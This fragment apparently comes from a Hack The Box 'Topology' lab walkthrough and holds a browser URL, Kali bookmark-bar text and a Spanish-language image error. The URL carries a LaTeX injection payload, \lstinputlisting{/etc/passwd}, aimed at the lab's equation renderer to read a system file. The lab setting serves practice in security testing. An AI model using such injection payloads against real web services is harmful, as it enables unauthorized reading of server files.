 latex.topology.htb/equation.php?eqn=\lstinputlisting{%2Fetc%2Fpasswd}&submit=
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
No se puede mostrar la imagen "http://latex.topology.htb/equation.php?eqn=%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D&submit=" porque contiene errores.